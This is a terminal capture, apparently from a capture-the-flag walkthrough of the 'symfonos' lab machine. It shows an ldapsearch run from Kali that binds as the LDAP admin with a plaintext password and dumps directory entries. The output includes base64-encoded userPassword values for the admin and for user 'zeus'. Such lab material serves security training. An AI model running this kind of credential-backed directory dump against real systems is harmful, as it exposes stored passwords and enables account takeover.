 root@kali:/home/kali# ldapsearch -h 192.168.56.119 -p 389 -b "dc=symfonos,dc=local" -w 'qMDdyZh3cT6eeAWD' -D "cn=admin,dc=symfonos,dc=local"
# extended LDIF
#
# LDAPv3
# base <dc=symfonos,dc=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# symfonos.local
dn: dc=symfonos,dc=local
objectClass: top
objectClass: dcObject
objectClass: organization
o: symfonos
dc: symfonos
# admin, symfonos.local
dn: cn=admin,dc=symfonos,dc=local
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
userPassword:: e1NTSEF9VVdZeHZ1aEEwYldzamZyMmJodHhRYmFwcjllU2dLVm0=
# zeus, symfonos.local
dn: uid=zeus,dc=symfonos,dc=local
uid: zeus
cn: zeus
sn: 3
objectClass: top
objectClass: posixAccount
objectClass: inetOrgPerson
loginShell: /bin/bash
homeDirectory: /home/zeus
uidNumber: 14583102
gidNumber: 14564100
userPassword:: Y2V0a0tmNHdDdUhDOUZFVA==
mail: zeus@symfonos.local
gecos: Zeus User
# search result
search: 2
result: 0 Success